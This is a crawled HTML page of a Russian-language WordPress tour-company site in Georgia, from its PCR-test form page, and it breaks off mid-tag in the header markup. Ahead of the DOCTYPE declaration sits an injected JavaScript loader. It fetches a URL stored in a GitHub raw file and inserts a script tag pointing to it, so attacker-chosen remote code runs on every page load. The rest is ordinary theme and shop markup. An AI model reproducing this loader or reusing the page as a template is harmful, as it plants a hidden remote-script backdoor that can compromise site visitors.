

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taberne.group/pcr_test_form/
body_size: 23920
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><link media="all" href="https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_6068923be68b6b8a16815bcc0dce0355.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_645e25746732f92ab8912b8a07744c57.css" rel="stylesheet"><title>ПЦР-ТЕСТ ГРУЗИЯ &#8211; www.taberne.group -экскурсии по Грузии</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="www.taberne.group -экскурсии по Грузии &raquo; Лента" href="https://taberne.group/feed/" /><link rel="alternate" type="application/rss+xml" title="www.taberne.group -экскурсии по Грузии &raquo; Лента комментариев" href="https://taberne.group/comments/feed/" /> <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taberne.group\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='wootour-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%7Cverdana&#038;ver=1.0.0' media='all' /><link rel='stylesheet' id='elementor-post-9-css' href='https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_692a00f358836d8f38de211f908e4af5.css?ver=1708862148' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_d2234f9cf756613ad7936b0696df0d90.css?ver=1708862149' media='all' /><link rel='stylesheet' id='elementor-post-1887-css' href='https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_b040e48f548fba6279b1d9b86dcc4167.css?ver=1709292699' media='all' /><link rel='stylesheet' id='elementor-post-110-css' href='https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_782981ab9fae24b7a55368af3da99029.css?ver=1708862151' media='all' /><link rel='stylesheet' id='elementor-post-113-css' href='https://taberne.group/wp-content/cache/autoptimize/css/autoptimize_single_fd2c96cd7f6ce5ce9d05b11b4bc009da.css?ver=1708862151' media='all' /><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.8.1' media='all' /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://taberne.group/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/taberne.group\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <link rel="https://api.w.org/" href="https://taberne.group/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taberne.group/wp-json/wp/v2/pages/1887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taberne.group/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><meta name="generator" content="WooCommerce 8.6.1" /><link rel="canonical" href="https://taberne.group/pcr_test_form/" /><link rel='shortlink' href='https://taberne.group/?p=1887' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://taberne.group/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaberne.group%2Fpcr_test_form%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://taberne.group/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaberne.group%2Fpcr_test_form%2F&#038;format=xml" /><meta name="wwp" content="yes" /><meta name="generator" content="Saphali Lite 1.9.2" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://taberne.group/wp-content/uploads/2021/03/cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://taberne.group/wp-content/uploads/2021/03/cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://taberne.group/wp-content/uploads/2021/03/cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://taberne.group/wp-content/uploads/2021/03/cropped-logo-270x270.png" /></head><body class="wp-singular page-template-default page page-id-1887 wp-embed-responsive wp-theme-generatepress theme-generatepress wt-mode woocommerce-no-js no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-1887 full-width-content" itemtype="https://schema.org/WebPage" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a><div data-elementor-type="header" data-elementor-id="110" class="elementor elementor-110 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-405c484 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="405c484" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a2d6666" data-id="a2d6666" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-87d406c elementor-widget elementor-widget-image" data-id="87d406c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" width="649" height="614" src="https://taberne.group/wp-content/uploads/2021/03/logo.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://taberne.group/wp-content/uploads/2021/03/logo.png 649w, https://taberne.group/wp-content/uploads/2021/03/logo-600x568.png 600w, https://taberne.group/wp-content/uploads/2021/03/logo-300x284.png 300w" sizes="(max-width: 649px) 100vw, 649px" /></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d53fa3e" data-id="d53fa3e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-216a2ae elementor-widget elementor-widget-heading" data-id="216a2ae" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://taberne.group/">TABERNE.GROUP</a></h2></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3df486" data-id="c3df486" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3bb2dfb elementor-widget elementor-widget-wp-widget-course-search-widget" data-id="3bb2dfb" data-element_type="widget" data-widget_type="wp-widget-course-search-widget.default"><div class="elementor-widget-container"><div class="wt-search-form"><form role="search" method="get" id="searchform" class="wt-product-search-form" action="https://taberne.group/"><div class="input-group"><div class="input-group-btn wt-search-dropdown"> <button name="wt_location" type="button" class="btn btn-default wt-product-search-dropdown-button wt-showdrd"><span class="button-label">Все</span> <span class="fa fa-angle-down"></span></button><ul class="wt-dropdown-select"><li><a href="#" data-value="">Все</a></li><li><a href="#" data-value="%d0%b0%d0%b4%d0%b6%d0%b0%d1%80%d0%b8%d1%8f">Аджария</a></li><li><a href="#" data-value="%d0%b0%d0%b7%d0%b5%d1%80%d0%b1%d0%b0%d0%b9%d0%b4%d0%b6%d0%b0%d0%bd">Азербайджан</a></li><li><a href="#" data-value="%d0%b0%d0%bd%d0%b0%d0%bd%d1%83%d1%80%d0%b8">Ананури</a></li><li><a href="#" data-value="%d0%b1%d0%b0%d0%ba%d1%83%d1%80%d0%b8%d0%b0%d0%bd%d0%b8">Бакуриани</a></li><li><a href="#" data-value="%d0%b1%d0%b0%d1%82%d1%83%d0%bc%d0%b8">Батуми</a></li><li><a href="#" data-value="%d0%b1%d0%be%d0%b4%d0%b2%d0%b5">Бодве</a></li><li><a href="#" data-value="%d0%b1%d0%be%d1%80%d0%b6%d0%be%d0%bc%d0%b8">Боржоми</a></li><li><a href="#" data-value="%d0%b2%d0%b0%d1%80%d0%b4%d0%b7%d0%b8%d1%8f">Вардзия</a></li><li><a href="#" data-value="%d0%b3%d0%be%d1%80%d0%b8">Гори</a></li><li><a href="#" data-value="%d0%b3%d0%be%d1%80%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b4%d0%b6%d0%b0%d1%80%d0%b8%d1%8f">Горная Аджария</a></li><li><a href="#" data-value="%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%8f">Грузия</a></li><li><a href="#" data-value="%d0%b3%d1%83%d0%b4%d0%b0%d1%83%d1%80%d0%b8">Гудаури</a></li><li><a href="#" data-value="%d0%b7%d1%83%d0%b3%d0%b4%d0%b8%d0%b4%d0%b8">Зугдиди</a></li><li><a href="#" data-value="%d0%b8%d0%bc%d0%b5%d1%80%d0%b5%d1%82%d0%b8%d1%8f">Имеретия</a></li><li><a href="#" data-value="%d0%ba%d0%b0%d0%b7%d0%b1%d0%b5%d0%b3%d0%b8">Казбеги</a></li><li><a href="#" data-value="%d0%ba%d0%b0%d1%85%d0%b5%d1%82%d0%b8%d1%8f">Кахетия</a></li><li><a href="#" data-value="%d0%ba%d1%83%d1%82%d0%b0%d0%b8%d1%81%d0%b8">Кутаиси</a></li><li><a href="#" data-value="%d0%bc%d0%b5%d1%81%d1%82%d0%b8%d1%8f">Местия</a></li><li><a href="#" data-value="%d0%bc%d0%be%d0%bd%d1%83%d0%bc%d0%b5%d0%bd%d1%82-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d0%b8">Монумент Истории Грузии</a></li><li><a href="#" data-value="%d0%bc%d1%82%d0%b0%d1%86%d0%bc%d0%b8%d0%bd%d0%b4%d0%b0">Мтацминда</a></li><li><a href="#" data-value="%d0%bc%d1%86%d1%85%d0%b5%d1%82%d0%b0">Мцхета</a></li><li><a href="#" data-value="%d0%bf-%d0%bc%d0%b0%d1%85%d1%83%d0%bd%d1%86%d0%b5%d1%82%d0%b8">п.Махунцети</a></li><li><a href="#" data-value="%d0%bf%d0%b0%d0%bd%d1%82%d0%b5%d0%be%d0%bd">Пантеон</a></li><li><a href="#" data-value="%d1%80%d0%b0%d0%b1%d0%b0%d1%82">Рабат</a></li><li><a href="#" data-value="%d1%80%d0%b0%d1%87%d0%b0">Рача</a></li><li><a href="#" data-value="%d1%81%d0%b0%d1%82%d0%b0%d0%bf%d0%bb%d0%b8%d1%8f">Сатаплия</a></li><li><a href="#" data-value="%d1%81%d0%b8%d0%b3%d0%bd%d0%b0%d1%85%d0%b8">Сигнахи</a></li><li><a href="#" data-value="%d1%81%d1%82%d0%b5%d0%bf%d0%b0%d0%bd%d1%86%d0%bc%d0%b8%d0%bd%d0%b4%d0%b0">Степанцминда</a></li><li><a href="#" data-value="%d1%82%d0%b1%d0%b8%d0%bb%d0%b8%d1%81%d0%b8">Тбилиси</a></li><li><a href="#" data-value="%d1%82%d0%b5%d0%bb%d0%b0%d0%b2%d0%b8">Телави</a></li><li><a href="#" data-value="%d1%83%d0%bf%d0%bb%d0%b8%d1%81%d1%86%d0%b8%d1%85%d0%b5">Уплисцихе</a></li><li><a href="#" data-value="%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b0%d0%bc%d0%b5%d0%b1%d0%b0">Храм Самеба</a></li></ul></div> <input type="text" value="" name="s" id="s" placeholder="Поиск" class="form-control" /> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="wt_location" class="wt-product-search-cat" value="" /> <span class="input-group-btn"> <button type="submit" id="searchsubmit" class="btn btn-default wt-product-search-submit" ><i class="fa fa-search"></i></button> </span></div></form></div> <script>jQuery(document).ready(function(e) {
            jQuery(".wt-search-dropdown:not(.wt-sfilter)").on('click', 'li a', function(){
			  jQuery(".wt-search-dropdown:not(.wt-sfilter) .wt-product-search-dropdown-button .button-label").html(jQuery(this).text());
			  jQuery(".wt-product-search-cat").val(jQuery(this).data('value'));
			  jQuery(".wt-product-search-dropdown").removeClass('open');
			  return false;
			});
        });</script> </div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dced3e4" data-id="dced3e4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b38af4a elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b38af4a" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2d0da0c" href="https://www.facebook.com/groups/298778684996765/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-a6722e0" href="https://www.instagram.com/tabernegroup/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-animation-grow elementor-repeater-item-c1321fc" href="viber://chat?number=+995596422442" target="_blank"> <span class="elementor-screen-only">Viber</span> <i class="fab fa-viber"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-4726e1a" href="https://api.whatsapp.com/send?phone=+995596422442" target="_blank"> <span class="elementor-screen-only">Whatsapp</span> <i class="fab fa-whatsapp"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-animation-grow elementor-repeater-item-31c9e56" href="https://t.me/tabernegroup" target="_blank"> <span class="elementor-screen-only">Telegram</span> <i class="fab fa-telegram"></i> </a> </span></div></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dfe00f6" data-id="dfe00f6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2dd8ede cpel-switcher--layout-vertical cpel-switcher--align-center cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="2dd8ede" data-element_type="widget" data-widget_type="polylang-language-switcher.default"><div class="elementor-widget-container"><nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-NZ" hreflang="en-NZ" href="https://taberne.group/en/main-english/"><span class="cpel-switcher__flag cpel-switcher__flag--nz"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%230A17A7' offset='0%'/%3E%3Cstop stop-color='%23030E88' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23DB1E36' offset='0%'/%3E%3Cstop stop-color='%23D51931' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 0h21v15H0z'/%3E%3Cpath d='M3 3.23L-1.352-.5H.66L4.16 2h.697L9.5-.902V.25c0 .303-.167.627-.418.806L6 3.257v.513l3.137 2.69c.462.395.204 1.04-.387 1.04-.245 0-.545-.096-.75-.242L4.84 5h-.697L-.5 7.902v-1.66l3.5-2.5V3.23z' fill='url(%23a)' fill-rule='nonzero'/%3E%3Cpath d='M3.5 3L0 0h.5L4 2.5h1L9 0v.25a.537.537 0 01-.208.399L5.5 3v1l3.312 2.839c.104.089.072.161-.062.161a.898.898 0 01-.458-.149L5 4.5H4L0 7v-.5L3.5 4V3z' fill='url(%23c)'/%3E%3Cpath d='M0 2.5v2h3.5v2.505c0 .273.214.495.505.495h.99a.496.496 0 00.505-.495V4.5h3.51a.49.49 0 00.49-.505v-.99a.495.495 0 00-.49-.505H5.5V0h-2v2.5H0z' fill='url(%23a)'/%3E%3Cpath fill='url(%23c)' d='M0 3h4V0h1v3h4v1H5v3H4V4H0z'/%3E%3Cpath fill='%23CA1931' d='M15 13l-.707.207.207-.707-.207-.707L15 12l.707-.207-.207.707.207.707zm0-9.5l-.707.207L14.5 3l-.207-.707L15 2.5l.707-.207L15.5 3l.207.707zm3 3l-.707.207L17.5 6l-.207-.707L18 5.5l.707-.207L18.5 6l.207.707zm-6 1l-.707.207L11.5 7l-.207-.707L12 6.5l.707-.207L12.5 7l.207.707z'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span></a></li><li class="cpel-switcher__lang cpel-switcher__lang--active"><a lang="ru-RU" hreflang="ru-RU" href="https://taberne.group/pcr_test_form/"><span class="cpel-switcher__flag cpel-switcher__flag--ru"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%230C47B7' offset='0%'/%3E%3Cstop stop-color='%23073DA4' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%23E53B35' offset='0%'/%3E%3Cstop stop-color='%23D32E28' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath fill='url(%23b)' d='M0 5h21v5H0z'/%3E%3Cpath fill='url(%23c)' d='M0 10h21v5H0z'/%3E%3Cpath fill='url(%23a)' d='M0 0h21v5H0z'/%3E%3C/g%3E%3C/svg%3E" alt="Русский" /></span></a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bcea606" data-id="bcea606" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-50cc497 toggle-icon--bag-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="50cc497" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-bag-medium"></i> <span class="elementor-screen-only">Cart</span> </span> </a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e4251c4 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e4251c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30cf1a2" data-id="30cf1a2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-43ea9d2 elementor-widget elementor-widget-heading" data-id="43ea9d2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ПРИНИМАЮЩАЯ КОМПАНИЯ</h3></div></div><div class="elementor-element elementor-element-b47e718 elementor-widget elementor-widget-heading" data-id="b47e718" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-medium"><img draggable="false" role="img" class="emoji" alt="🇬🇪" 